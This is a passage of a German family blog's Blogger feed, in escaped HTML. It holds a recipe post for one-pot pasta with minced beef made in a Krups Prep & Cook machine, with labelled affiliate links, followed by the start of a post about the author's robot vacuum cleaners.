Pasta mit Hackfleisch aus der Prep and Cook"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWerbung wegen Markennennung\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch hatte es schon vor einer Weile versprochen, bislang aber nicht geschafft, das Rezept für meine One Pot Pasta mit Hackfleisch für Euch online zu stellen. Aber lieber spät als nie, ich habe gerade gestern eine One Pot Pasta mit Hackfleisch für meine Kinder gekocht, na ja eigentlich eher von der\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B00OAXFNQ4?ie=UTF8\u0026amp;tag=sesat-21\u0026amp;camp=1638\u0026amp;linkCode=xm2\u0026amp;creativeASIN=B00OAXFNQ4\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrep \u0026amp; Cook von Krups\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;kochen lassen, nachdem ich alle Zutaten in den Topf gepackt habe. Natürlich könnt Ihr das Rezept auch ganz einfach in einem Topf auf dem Herd nachkochen.\u003Cbr \/\u003E\u003Cbr \/\u003EIch bereite gerne und häufig One Pot Gerichte zu, da dies einfach und super schnell geht, man aber trotzdem mit frischen Zutaten eine gesunde und ausgewogene Mahlzeit auf den Tisch bringen kann, ohne zu fertiger Tiefkühlkost \u0026amp; Co. greifen zu müssen. Ich habe drei Kinder, bin berufstätig und gehe unter zwischen meinen vielen Terminen, da muss häufig ganz auf die Schnelle ein leckeres Gericht gezaubert werden.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0g-J-VMi6D3lCJXTfApu0-d5U6hzlZfy_1bpETjHu5hgF-BjtDxIeH6HvH7ep82Ql5QTISH48eflEphLDgoIy1vHXh6NErc3AWKUxF-sxFe7DQ2coG67y6hNTTohqLnT8UolNPFhNQDg\/s2028\/20200511_145806.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1674\" data-original-width=\"2028\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0g-J-VMi6D3lCJXTfApu0-d5U6hzlZfy_1bpETjHu5hgF-BjtDxIeH6HvH7ep82Ql5QTISH48eflEphLDgoIy1vHXh6NErc3AWKUxF-sxFe7DQ2coG67y6hNTTohqLnT8UolNPFhNQDg\/w640-h528\/20200511_145806.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne Pot Pasta vegetarisch mit Tomaten und Basilikum aus dem Wok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGanz klarer Favorit bei den schnellen Gerichten aus einem Topf ist dabei die One Pot Pasta. Das Tolle daran: Alles, sprich Nudeln und alle Zutaten köcheln in einem Topf vor sich hin und alles verbindet sich super und deutlich besser, als würdet Ihr alles extra und in separaten Töpfen kochen. Das schmeckt man, denn die Pasta köchelt die ganze Zeit in den verschiedenen Aromen vor sich hin. Außerdem könnt Ihr Eure One Pot Pasta nach Lust und Laune variieren und verändern, je nachdem worauf Ihr gerade Lust habt oder was Ihr gerade an Zutaten im Haus habt. Ich habe schon etliche One Pot Pasta Variationen ausprobiert, angefangen von verschiedenen Nudelsorten wie Spaghetti, Penne oder glutenfreien Nudeln bis hin zu Variationen mit oder ohne Fleisch, vegetarisch bis hin zu vegan - alles ist möglich und man kann hier richtig kreativ werden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECremige One Pot Pasta mit Hackfleisch\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EIch habe gestern meine One Pot Pasta mit Hackfleisch in der Prep zubereitet, die einer der Favoriten meiner Kinder und einiger meiner Gäste ist und nach der immer wieder gefragt wird. Das Schöne dabei: Die Pasta schmeckt mega und für die Vorbereitung braucht Ihr nur ein paar Minuten. Das Rezept könnt Ihr natürlich auch ohne Hack nachkochen oder das Fleisch durch eine vegetarische Variante ersetzen, das habe ich auch schon gemacht und es wurde für sehr gut befunden.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZutaten One Pot Pasta Hackfleisch auf einen Blick:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOJs_EL2cfaiIy5ZAHBnYBqxmAMr2gfpLW_sAlM2eFHTyrVKpNmkM0NmSAKOblDkg98RP7uJ9mu0oiIyHWmuXIMzwQ4uYBoQknDoPbueR-wOjYpjbUObLeUAKF7KeOl5kDWwt5MP1aqI\/s2048\/20200131_180316.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1792\" data-original-width=\"2048\" height=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxOJs_EL2cfaiIy5ZAHBnYBqxmAMr2gfpLW_sAlM2eFHTyrVKpNmkM0NmSAKOblDkg98RP7uJ9mu0oiIyHWmuXIMzwQ4uYBoQknDoPbueR-wOjYpjbUObLeUAKF7KeOl5kDWwt5MP1aqI\/w640-h560\/20200131_180316.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EFür die Pasta benötigt Ihr\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E500 Gramm Rinderhack\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E300 - 400 Gramm Hörnchennudeln\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1 Becher Sahne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1 Glas Tomatensauce\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1\/2 Packung Mozzarella\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E8 Cherry Tomaten, halbiert\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E50 Gramm Grana Padano\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2 EL rotes Pesto\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E400 ml Gemüsebrühe\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOlivenöl zum Anbraten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESalz und Pfeffer zum Abschmecken\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZubereitung in der Prep \u0026amp; Cook:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZunächst den Misch-Rühraufsatz einsetzen, dann etwas Olivenöl in den Topf geben, das Hackfleisch hinzufügen und das Garprogramm 1 starten. Das Ganze wird im Anschluss für 5 Minuten bei 130 Grad angebraten. Sobald das Programm durchgelaufen ist, könnt Ihr alle weiteren Zutaten in den Topf geben, die Nudeln zuerst und alles andere obendrauf. Dann das Programm 2 (95 Grad) starten und 35 Minuten einstellen. In dieser Zeit könnt Ihr Euch entspannt zurück lehnen und was auch immer erledigen, denn den Rest erledigt die Prep für Euch. Und wenn sie damit fertig ist, piepst sie und Ihr braucht die Pasta nur noch abschmecken - fertig.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHB3oymh8-LWiVdpU6uE79n0UL8PLGmsRkz9fGbNtOqD-HRaKMfEI53wMJ6tSrr-P5plmwTCg_lWFQXxznz498Zs4SuyRhRKmRBERVM9A0A0uWS8xNxJLCsQqHeTLvEaigOv1g2cR9ns\/s2895\/original_ec84416f-6764-43da-ba7d-9e96066f3d82_20201113_190834%257E2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2895\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHB3oymh8-LWiVdpU6uE79n0UL8PLGmsRkz9fGbNtOqD-HRaKMfEI53wMJ6tSrr-P5plmwTCg_lWFQXxznz498Zs4SuyRhRKmRBERVM9A0A0uWS8xNxJLCsQqHeTLvEaigOv1g2cR9ns\/w640-h452\/original_ec84416f-6764-43da-ba7d-9e96066f3d82_20201113_190834%257E2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESchnelle One Pot Pasta mit Hackfleisch aus der Prep and Cook\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIch bin immer noch froh, dass ich mich damals spontan entschieden habe, mir die Küchenmaschine zu kaufen, ansonsten wäre ich regelmäßig aufgeschmissen mit meinem Zeitplan. Die Version der Prep die ich habe, kostet unter 400 Euro und ich überlege derzeit, ob ich mir das neue und größere Modell zulegen soll, das einen deutlich größeren Topf hat und auf höherer Temperatur anbrät.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EFür meine Großfamilie und Dauerbesuch wäre die \u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B07XVPX1BG?ie=UTF8\u0026amp;tag=sesat-21\u0026amp;camp=1638\u0026amp;linkCode=xm2\u0026amp;creativeASIN=B07XVPX1BG\" rel=\"nofollow\" target=\"_blank\"\u003EPrep \u0026amp; Cook XL\u003C\/a\u003E optimal, häufig stößt meine Prep aufgrund der Größe des Topfes an ihre Grenzen. Mal sehen - bald ist ja Weihnachten und der Weihnachtsmann liest ja vielleicht auch mit :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B07XVPX1BG\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1638\u0026amp;creative=6742\u0026amp;creativeASIN=B07XVPX1BG\u0026amp;linkCode=as2\u0026amp;tag=sesat-21\u0026amp;linkId=5daece179ecf34d464d965b23375b6fe\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-eu.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;MarketPlace=DE\u0026amp;ASIN=B07XVPX1BG\u0026amp;ServiceVersion=20070822\u0026amp;ID=AsinImage\u0026amp;WS=1\u0026amp;Format=_SL250_\u0026amp;tag=sesat-21\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;l=am2\u0026amp;o=3\u0026amp;a=B07XVPX1BG\" style=\"border: none; margin: 0px;\" width=\"1\" \/\u003E\n  \n  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;l=am2\u0026amp;o=3\u0026amp;a=B07XVPX1BG\" style=\"border: none; margin: 0px; text-align: left;\" width=\"1\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIhr könnt das Rezept übrigens auch in einem Topf auf dem Herd zubereiten, das funktioniert in etwa genauso wie ich es oben für die Prep beschrieben habe. Allerdings müsst Ihr hier hin und wieder umrühren und auch die Temperatur nicht zu hoch ansetzen, da Euch das Ganze sonst schnell anbrennen kann.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EWeitere schnelle Rezepte für die Prep \u0026amp; Cook, die ich schon auf dem Blog hochgeladen habe, findet Ihr hier:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2018\/03\/huhn-nach-asia-art-in-der-prep-cook.html\" target=\"_blank\"\u003EHuhn nach Asia Art in der Prep and Cook\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2018\/09\/one-pot-pasta-mit-hahnchen-in-der-prep.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOne Pot Pasta mit Hähnchen aus der Prep \u0026amp; Cook\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/03\/broccoli-creme-suppe-schnell-und.html\" target=\"_blank\"\u003EBroccoli Creme Suppe aus der Prep \u0026amp; Cook\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/03\/geschnetzeltes-stroganoff-art-mit-dem.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGeschnetzeltes Stroganoff Art aus der Prep \u0026amp; Cook\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/04\/experiment-cevapcici-im-prep-and-cook.html\" target=\"_blank\"\u003ECevapcici aus der Prep \u0026amp; Cook\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/04\/perfektes-pikantes-gulasch-balkan-art.html\" target=\"_blank\"\u003EPikantes Gulasch nach Balkan Art aus der Prep and Cook\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFazit:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEine Pasta für alle Gelegenheiten und vor allem, wenn es mal richtig schnell gehen soll. Für mich selbst habe ich schon etliche fleischlose Varianten mit Zucchini und Champignons oder Broccoli zubereitet - lecker! Ihr könnt statt Hackfleisch auch Hähnchengeschnetzeltes nehmen oder veganes Hack. Oder das Fleisch auch gleich komplett weglassen und durch verschiedene Gemüsesorten ersetzen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/31db0c28af81463d95eb74df7c3f1902\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/2283801969428909975\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/schnelle-one-pot-pasta-mit-hackfleisch.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/2283801969428909975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/2283801969428909975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/schnelle-one-pot-pasta-mit-hackfleisch.html","title":"Schnelle One Pot Pasta mit Hackfleisch aus der Prep and Cook"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0g-J-VMi6D3lCJXTfApu0-d5U6hzlZfy_1bpETjHu5hgF-BjtDxIeH6HvH7ep82Ql5QTISH48eflEphLDgoIy1vHXh6NErc3AWKUxF-sxFe7DQ2coG67y6hNTTohqLnT8UolNPFhNQDg\/s72-w640-h528-c\/20200511_145806.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-6254647563056448218"},"published":{"$t":"2020-10-26T12:34:00.005+01:00"},"updated":{"$t":"2020-12-07T13:15:03.204+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"About"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Referenzen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saugroboter Erfahrungen"}],"title":{"type":"text","$t":"Erfahrungsberichte mit Saugrobotern von Bloggern, Experten - und mir"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWerbung\/ Verlinkung\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EI\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Ech wurde vor einer Weile von den Jungs von saug-wisch-roboter.de gefragt, ob ich Lust hätte, ein kurzes Interview und statement zum Thema Saugroboter abzugeben. Zum Zeitpunkt der Anfrage war ich aber mal wieder auf meiner großen Sommertour und wochenlang im Urlaub. Nach meiner Rückkehr war der Artikel schon online, aber der Autor hat mein Interview netterweise noch nachträglich hinzugefügt, vielen Dank dafür an dieser Stelle.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyyIN-mLCSrcZAlyVKTU2akgU6qakcEbVE0zlTrEqlV4be1VnePUUX15DKXAcWuEzy5kEw62IRAMt_eSAvMSc5MYX4n12ntc6oKzSWdh7SpYjW0GtcwyGyhcFSwhlEEcj3VWA46lZQ-8\/s2048\/20190109_184319.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1257\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyyIN-mLCSrcZAlyVKTU2akgU6qakcEbVE0zlTrEqlV4be1VnePUUX15DKXAcWuEzy5kEw62IRAMt_eSAvMSc5MYX4n12ntc6oKzSWdh7SpYjW0GtcwyGyhcFSwhlEEcj3VWA46lZQ-8\/w392-h640\/20190109_184319.jpg\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDa ich ja ein großer Fan von den kleinen saugenden Reinigungsprofis bin und bei mir im Haus gleich zwei Saugroboter wohnen, habe ich damals zugesagt und gerne meine Erfahrungen geteilt. Außerdem war der Kontakt mit meinem Ansprechpartner so nett und die Anfrage mal keine Standard 08\/15\u0026nbsp; E-Mail, da konnte ich gar nicht nein sagen.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch habe vier Fragen zum Thema Saugroboter bekommen:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWelche(n) Saugroboter besitzt Du derzeit?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWie sind Deine persönlichen Erfahrungen mit Saugrobotern?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWie oft fährt der Roboter bei Dir wöchentlich?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWie wichtig ist der Roboter in Deinem Haushalt? Könntest Du auch auf ihn verzichten oder ist er für Dich mittlerweile nicht mehr aus dem Alltag wegzudenken?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMein Alltag ohne Saugroboter? Definitiv nein.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENachdem der erste Saugroboter bei uns eingezogen ist war ich so begeistert, dass ich später noch einen zweiten für das erste Stockwerk angeschafft habe. Auf Dauer wurde mir das Geschleppe von unten nach oben und wieder zurück dann doch etwas zu anstrengend. Mittlerweile reinigt unser Samsung PowerBot das Erdgeschoss, der iLife Saug-\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWischroboter ist zuständig für das erste Stockwerk im Haus.  \u003Cbr \/\u003E\u003Cbr \/\u003EUnd beide Geräte haben alle Hände voll zu tun, denn ich habe drei Kinder, außerdem leben hier unser French Bulldog Emilio, British Kater Kyrie und unser Neuzugang Findelkater Elio. \u003Cbr \/\u003EDen Bericht zum iLife V5s Pro \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Efindet Ihr an dieser Stelle\u003C\/a\u003E, den Beitrag zu unserem \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ESamsung PowerBot gibt es hier\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqeWunSRUFd-QOLa_GGhJeIAJ_AaiBsLMVgH2EfuRv1aAhgeYk4WaY_cM2HIn4QSDG6w2FIidNA0MKlqz9i7kNLR7Xa8RyF8dzVVvWcMsQdhFumLH-eHsILRIVIRME6fAQ3X7hqux1sA\/s2048\/20200927_115913.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1287\" data-original-width=\"2048\" height=\"402\" 